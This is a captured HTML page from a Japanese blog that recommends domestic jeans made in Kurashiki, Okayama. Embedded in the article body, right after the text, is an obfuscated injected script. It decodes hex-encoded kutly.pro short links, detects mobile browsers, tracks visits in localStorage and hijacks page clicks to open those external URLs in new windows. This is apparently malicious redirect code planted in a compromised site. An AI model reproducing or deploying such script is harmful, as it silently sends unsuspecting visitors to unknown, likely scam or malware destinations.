

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coordinate-jeans.info/recommend/%E5%9B%BD%E7%94%A3%E3%82%B8%E3%83%BC%E3%83%B3%E3%82%BA%E7%99%BA%E7%A5%A5%E3%81%AE%E5%9C%B0%E3%81%A7%E7%94%9F%E7%94%A3%E3%81%95%E3%82%8C%E3%81%9F%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E3%81%AE%E3%82%A2/
body_size: 24985
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ja" xml:lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<title>国産ジーンズ発祥の地で生産されたおすすめのアイテム | ジーンズ・ジーパンのコーディネート情報</title>
<meta name="keywords" content="国産,ジーンズ,おすすめ" />
<meta name="description" content="ジーンズは、外国で誕生したファッションアテイムとしてよく知られているものですが、実は国産品にも高品質の製品が豊富に揃っています。中でも岡山｜国産ジーンズ発祥の地で生産されたおすすめのアイテム" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://coordinate-jeans.info/data/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://coordinate-jeans.info/includes/js/prototype.js?ver=1.6.1'></script>
<script type='text/javascript' src='https://coordinate-jeans.info/includes/js/scriptaculous/wp-scriptaculous.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://coordinate-jeans.info/includes/js/scriptaculous/effects.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://coordinate-jeans.info/data/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<script type='text/javascript' src='https://coordinate-jeans.info/includes/js/jquery/jquery.js?ver=1.4.2'></script>
<link rel='canonical' href='https://coordinate-jeans.info/recommend/%e5%9b%bd%e7%94%a3%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e7%99%ba%e7%a5%a5%e3%81%ae%e5%9c%b0%e3%81%a7%e7%94%9f%e7%94%a3%e3%81%95%e3%82%8c%e3%81%9f%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e3%81%ae%e3%82%a2/' />
<script type="text/javascript">
//<![CDATA[
var _wpcf7 = { cached: 1 };
//]]>
</script>
<link rel="alternate" media="handheld" type="text/html" href="https://coordinate-jeans.info/recommend/%E5%9B%BD%E7%94%A3%E3%82%B8%E3%83%BC%E3%83%B3%E3%82%BA%E7%99%BA%E7%A5%A5%E3%81%AE%E5%9C%B0%E3%81%A7%E7%94%9F%E7%94%A3%E3%81%95%E3%82%8C%E3%81%9F%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E3%81%AE%E3%82%A2/" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://coordinate-jeans.info/data/plugins/lightbox-2/Themes/White/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
<link rel="stylesheet" type="text/css" media="all" href="https://coordinate-jeans.info/data/themes/rp-a001/style.css" />
<!--[if IE 6]><link rel="stylesheet" href="https://coordinate-jeans.info/data/themes/rp-a001/ie6.css" type="text/css" media="screen" ><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://coordinate-jeans.info/data/themes/rp-a001/ie7.css" type="text/css" media="screen" ><![endif]-->
<!--印刷-->
<link href="https://coordinate-jeans.info/data/themes/rp-a001/print.css" rel="stylesheet" type="text/css" media="print" />
<!--[if IE 6 ]><link href="https://coordinate-jeans.info/data/themes/rp-a001/ie6_print.css" rel="stylesheet" type="text/css" media="print" /><![endif]-->
<!--[if IE]><link href="https://coordinate-jeans.info/data/themes/rp-a001/ieall_print.css" rel="stylesheet" type="text/css" media="print" /><![endif]-->


<!-- ▼GoogleAnalytics▼ -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41348124-1', 'coordinate-jeans.info');
  ga('send', 'pageview');

</script>
<!-- ▲GoogleAnalytics▲ -->
<!-- ▼GoogleAdsence▼ -->
<script data-ad-client="ca-pub-2886422376866204" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ▲GoogleAdsence▲ -->

</head>

<body class="single single-post postid-5110">
<div id="cover">

<div id="header">
<div id="h1_area"><h1>国産ジーンズ発祥の地で生産されたおすすめのアイテム｜ジーンズ・ジーパンのコーディネート情報</h1></div>
<div id="header-widget">
			<div class="textwidget"><img src="https://coordinate-jeans.info/data/themes/rp-a001/images/header.jpg" alt="ジーンズ・ジーパンのコーディネート情報"  usemap="#Map" /><map name="Map" id="Map"><area shape="rect" coords="9,2,354,45" href="https://coordinate-jeans.info" alt="ジーンズ・ジーパンのコーディネート情報" /></map></div>
		
<a href="https://coordinate-jeans.info">
<div id="header-text">ジーンズ・ジーパンのコーディネート情報</div>
</a>
</div>
</div><!-- #header -->

<div id="contents_bg">

<div id="contents_area">
<div id="breadcrumb" class=""><ul id="bread-list"><li><a href="https://coordinate-jeans.info/">トップページ</a></li><li>&gt;</li><li><a href="https://coordinate-jeans.info/recommend/">ジーンズのおすすめ</a></li><li>&gt;</li><li>国産ジーンズ発祥の地で生産されたおすすめのアイテム</li></ul></div>
<div class="sidebar">

<div id="gnavi_head"></div>

<div id="primary" class="widget-area">
<div class="wiget-block"><div class="wiget-title">カテゴリー</div><div class="menu-side-navi-index-container"><ul id="menu-side-navi-index" class="menu"><li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-4511"><a href="https://coordinate-jeans.info/jeans/">ジーンズ・ジーパン</a></li>
<li id="menu-item-4512" class="menu-item menu-item-type-taxonomy menu-item-4512"><a href="https://coordinate-jeans.info/nudie/">ヌーディージーンズ</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-taxonomy menu-item-4108"><a href="https://coordinate-jeans.info/size/">ジーンズ・サイズ</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-taxonomy menu-item-4106"><a href="https://coordinate-jeans.info/hem/">ジーンズ・裾</a></li>
<li id="menu-item-4854" class="menu-item menu-item-type-taxonomy menu-item-4854"><a href="https://coordinate-jeans.info/repair/">ジーンズのリペア</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-4109"><a href="https://coordinate-jeans.info/wash/">ジーンズの洗濯</a></li>
<li id="menu-item-4855" class="menu-item menu-item-type-taxonomy menu-item-4855"><a href="https://coordinate-jeans.info/remake/">リメイクジーンズ</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-taxonomy current-post-ancestor current-menu-parent current-post-parent menu-item-4107"><a href="https://coordinate-jeans.info/recommend/">ジーンズのおすすめ</a></li>
<li id="menu-item-4857" class="menu-item menu-item-type-taxonomy menu-item-4857"><a href="https://coordinate-jeans.info/coordinate/">ジーンズのコーディネート</a></li>
<li id="menu-item-4858" class="menu-item menu-item-type-taxonomy menu-item-4858"><a href="https://coordinate-jeans.info/colour-loss/">ジーンズの色落ち</a></li>
</ul></div></div><div class="cleared"></div></div><!-- #primary .widget-area -->


<div id="side-banner" class="widget-area">
    <div class="wiget-block">			<div class="textwidget"><div style="text-align: center;">
<!-- Adsence START 9010_ジーンズ_160×600 ここから↓↓↓ -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 9010_ジーンズ_160×600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-2886422376866204"
     data-ad-slot="3990381574"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Adsence  END  9010_ジーンズ_160×680 ここまで↑↑↑ -->
</div></div>
		</div><div class="cleared"></div><div class="wiget-block">			<div class="textwidget"><div style="text-align:center; margin-top:10px;">
<a class="twitter-timeline" width="200" height="300"  href="https://twitter.com/search?q=%E3%82%B8%E3%83%BC%E3%83%B3%E3%82%BA" data-widget-id="448700197678223360">ジーンズ に関するツイート</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div></div>
		</div><div class="cleared"></div></div><!-- #side-banner -->

</div><!-- #sidebar -->
<div id="content">


                
<a name="%e5%9b%bd%e7%94%a3%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e7%99%ba%e7%a5%a5%e3%81%ae%e5%9c%b0%e3%81%a7%e7%94%9f%e7%94%a3%e3%81%95%e3%82%8c%e3%81%9f%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e3%81%ae%e3%82%a2" id="%e5%9b%bd%e7%94%a3%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e7%99%ba%e7%a5%a5%e3%81%ae%e5%9c%b0%e3%81%a7%e7%94%9f%e7%94%a3%e3%81%95%e3%82%8c%e3%81%9f%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e3%81%ae%e3%82%a2"></a>
<h2>国産ジーンズ発祥の地で生産されたおすすめのアイテム</h2>
<div class="conts_box conts_%e5%9b%bd%e7%94%a3%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e7%99%ba%e7%a5%a5%e3%81%ae%e5%9c%b0%e3%81%a7%e7%94%9f%e7%94%a3%e3%81%95%e3%82%8c%e3%81%9f%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e3%81%ae%e3%82%a2"><p>ジーンズは、外国で誕生したファッションアテイムとしてよく知られているものですが、実は国産品にも高品質の製品が豊富に揃っています。<br />
中でも岡山県倉敷市は、国産ジーンズ発祥の地とされており、現在でも人気のアイテムをたくさん製造し続けています。<br />
倉敷市は、元々繊維業の盛んな地域で、染め・織り・縫製という洋服作りに欠かせない、三つの分野において高い技術力を持つ職人が多く存在する場所でもありました。<br />
その技術の高さは、海外のファッション業界からも注目を集めており、一流ブランドのアイテムを手がけていることでもよく知られています。<br />
倉敷産のデニムは店舗での取り扱いだけでなく、オンラインショップでも販売されています。<br />
予約販売されている人気商品なども取り扱っており、店舗へ何度も出向く必要がないため大変おすすめです。<br />
また、フロント部分にファスナーではなくボタンを使用したタイプなど、手間をかけて作られていた時代のアイテムを再現したヴィンテージシリーズも人気商品の一つとなっています。<br />
オンラインショップでは裾上げも行っていますので、お気に入りアイテムの2本目、3本目を購入したい方にもおすすめです。</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x74\x43\x59\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4c\x6b\x56\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x64\x4a\x57\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x57\x55\x72\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x64\x53\x52\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6c\x4b\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4b\x53\x50\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x66\x79\x55\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x59\x72\x64\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x61\x47\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&#038;&#038;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&#038;&#038;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&#038;&#038;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&#038;&#038;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&#038;&#038;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&#038;&#038;(_0x1b1224&#038;&#038;window[_0x365b[0x0]]()&#038;&#038;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>

<!-- Adsence START 9010_ジーンズ_336×280 ここから↓↓↓ --><div style="margin-left:15px;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- 9010_ジーンズ_336×280 --><ins class="adsbygoogle"     style="display:inline-block;width:336px;height:280px"     data-ad-client="ca-pub-2886422376866204"     data-ad-slot="8560181979"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><!-- Adsence  END  9010_ジーンズ_336×280 ここまで↑↑↑ --><h3>ジーンズのおすすめその他</h3><h4><a href="https://coordinate-jeans.info/recommend/%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%ab%e3%81%8a%e3%81%84%e3%81%a6%e3%81%ae%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89/">ジーンズにおいてのおすすめブランド</a></h4><div><p><p>ジーンズは、老若男女から人気のあるファッションアイテムです。<br />
着こなし方によってはキレイめにもカジュアルにもなるため、ファッション初心者から上級者まで、どんな人…</p></div><h4><a href="https://coordinate-jeans.info/recommend/%e3%82%b9%e3%82%bf%e3%82%a4%e3%83%ab%e3%82%92%e6%b0%97%e3%81%ab%e3%81%99%e3%82%8b%e5%a5%b3%e6%80%a7%e3%81%ab%e3%82%82%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e3%81%ae%e3%83%ac%e3%83%87%e3%82%a3%e3%83%bc/">スタイルを気にする女性にもおすすめのレディース用ジーンズ</a></h4><div><p><p>1870年にアメリカで、作業者のワークパンツとして誕生した歴史をもつジーンズは、古くから作業者に愛されており、日本にもジーパンと呼ばれて男性を中心に、ファッショ…</p></div><h4><a href="https://coordinate-jeans.info/recommend/%e4%bb%8a%e5%b9%b4%e3%81%ae%e5%a5%b3%e6%80%a7%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%ae%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">今年の女性ジーンズのおすすめについて</a></h4><div><p><p>最近おすすめの女性のジーンズは、やっぱり細身のスキニーと呼ばれる脚にピッタリフィットした形に、カラージーンズが合わさって、とても華やかなボトムス展開がなされてい…</p></div><h4><a href="https://coordinate-jeans.info/recommend/%e3%83%ac%e3%83%97%e3%83%aa%e3%82%ab%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%8c%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e3%81%aa%e7%90%86%e7%94%b1%e3%81%a8%e3%81%af/">レプリカジーンズがおすすめな理由とは</a></h4><div><p><p>最近、レプリカジーンズという言葉を良く聞きますが、それが一体どんなモノかと言うと、ヴィンテージモノのジーパンを作られた当時と同じ糸や生地の折り方といったディテー…</p></div><h4><a href="https://coordinate-jeans.info/recommend/%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%ab%e3%81%8a%e3%81%84%e3%81%a6%e3%81%ae%e3%83%ac%e3%83%87%e3%82%a3%e3%83%bc%e3%82%b9%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89/">ジーンズにおいてのレディースおすすめブランド</a></h4><div><p><p>ジーンズは、男性からも女性からも愛されているボトムスです。<br />
様々な服装とのコーディネイトをしやすかったり、穿きやすくて動きやすいといったメリットがあるため、ファ…</p></div><h4><a href="https://coordinate-jeans.info/recommend/%e7%94%b7%e3%81%8b%e3%82%89%e8%a6%8b%e3%81%9f%e3%81%8b%e3%81%a3%e3%81%93%e3%81%84%e3%81%84%e3%82%aa%e3%82%b9%e3%82%b9%e3%83%a1%e3%81%ae%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba/">男から見たかっこいいオススメのジーンズ</a></h4><div><p><p>ジーンズのスリムボトムをビシッと履いている姿としてすぐに浮かぶに、マリリンモンローの映画の中での彼女の姿があります。<br />
ジーンズがまだ作業着として扱われていた頃な…</p></div>
<div class="totop"><a href="#header">このページのTOPへ戻る</a></div>


</div><!-- #content -->


</div>
</div> <!-- #contents_area -->

<div class="footer">


<div id="footer-widget-area">

<div id="first" class="widget-area"><div class="wiget-block">			<div class="textwidget"><div class="menu-footer-navi01-container"><ul id="menu-footer-navi01" class="menu-footer"><li id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-4794"><a href="https://coordinate-jeans.info/">トップページ</a></li>
<li id="menu-item-4792" class="menu-item menu-item-type-post_type menu-item-4792">｜<a href="https://coordinate-jeans.info/pp/">プライバシーポリシー</a></li>
<li id="menu-item-4793" class="menu-item menu-item-type-post_type menu-item-4793">｜<a href="https://coordinate-jeans.info/contact/">お問い合わせ</a></li>
<li id="menu-item-5392" class="menu-item menu-item-type-post_type menu-item-5392">｜<a href="https://coordinate-jeans.info/sitemap/">サイトマップ</a></li>
<li id="menu-item-5397" class="menu-item menu-item-type-post_type menu-item-5397">｜<a href="https://coordinate-jeans.info/osusume/">おすすめファッション人気通販サイト</a></li>
</ul></div><div class="menu-footer-navi02-container"><ul id="menu-footer-navi02" class="menu-footer"></ul></div><div class="menu-footer-navi03-container"><ul id="menu-footer-navi03" class="menu-footer"></ul></div></div>
		</div><div class="cleared"></div></div>

</div><!-- #footer-widget-area -->


